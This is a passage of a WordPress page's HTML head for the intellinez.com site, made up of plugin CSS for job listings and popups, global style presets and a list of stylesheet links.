.awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

/*# sourceURL=https://www.intellinez.com/wp-content/plugins/wp-job-openings/blocks/build/style-index.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='//www.intellinez.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='//www.intellinez.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='//www.intellinez.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1768825484' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awsm-jobs-general-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=1768825484' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='//www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4&wpr_t=1768931904' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nta-css-popup-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=1768825484' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='hfe-style-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1768825484' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768825484' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='//www.intellinez.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='//www.intellinez.com/wp-content/uploads/elementor/css/post-5.css?ver=1767959675' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='//www.intellinez.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768825485' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='//www.intellinez.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='//www.intellinez.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4489-css' href='//www.intellinez.com/wp-content/uploads/elementor/css/post-4489.css?ver=1767961765' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768825485' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768825485' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='//www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.6&wpr_t=1768931905' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-bootstrap-starter-style-css' href='//www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/cache/min/1/wp-content/themes/wp-bootstrap-starter/style.css?ver=1768825485&wpr_t=1768931905' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-min.css-css' href='//www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/plugins//intellinez/assets/css/bootstrap.min.css?ver=6.9&wpr_t=1768931905' type='text/css' media='all' />
<link rel='stylesheet' id='wp-owl-carousel-css-css' href='//www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/plugins//intellinez/assets/css/owl.carousel.min.css?ver=6.9&wpr_t=1768931905' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-bootstrap-intellinez-theme-css-css' href='//www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/intellinez/assets/css/intellinez-theme.css?ver=1768825485&wpr_t=1768931905' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-bootstrap-intellinez-theme-responsive-css-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/intellinez/assets/css/intellinez-responsive-theme.css?ver=1768825485' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-linea-css-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/intellinez/assets/css/linea.css?ver=1768825485' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-site-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/assets/site.css?ver=1768827506' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Theme 7793: Content Only - For use with page builders or block editor */
.pum-theme-7793, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-7793 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-7793 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-7793 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-7793 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 7791: Framed Border */
.pum-theme-7791, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-7791 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-7791 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-7791 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-7791 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 7792: Floating Bar - Soft Blue */
.pum-theme-7792, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-7792 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-7792 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-7792 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-7792 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 7789: Hello Box */
.pum-theme-7789, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-7789 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-7789 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-7789 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-7789 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 7790: Cutting Edge */
.pum-theme-7790, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-7790 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-7790 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-7790 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-7790 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 7787: Light Box */
.pum-theme-7787, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-7787 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-7787 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-7787 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-7787 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 7788: Enterprise Blue */
.pum-theme-7788, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-7788 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-7788 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-7788 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-7788 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 7786: Default Theme */
.pum-theme-7786, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-7786 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-7786 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-7786 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-7786 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

#pum-22582 {z-index: 1999999999}
#pum-29719 {z-index: 1999999999}
#pum-12063 {z-index: 1999999999}
#pum-18635 {z-index: 1999999999}

/*# sourceURL=popup-maker-site-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hfe-elementor-icons-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768825484' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='//www.intellinez.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='//www.intellinez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
